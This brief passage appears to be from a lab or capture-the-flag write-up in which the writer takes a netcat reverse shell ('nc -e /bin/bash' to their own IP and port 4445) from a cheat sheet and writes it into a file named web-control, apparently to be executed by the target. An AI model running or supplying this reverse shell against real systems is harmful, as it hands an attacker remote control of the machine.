 To begin this process, I looked up a reverse shell cheat sheet, and found one here. I first created the file for web-control and used the command echo "nc -e /bin/bash 10.10.1.100 4445" > web-control. This is an edited version of the netcat reverse shell, I decided to execute a bash shell instead of just a normal shell, I also changed the IP to be my IP, and the port was changed to be one that I wanted it to be. I then used cat web-control to make sure that it turned out correctly.
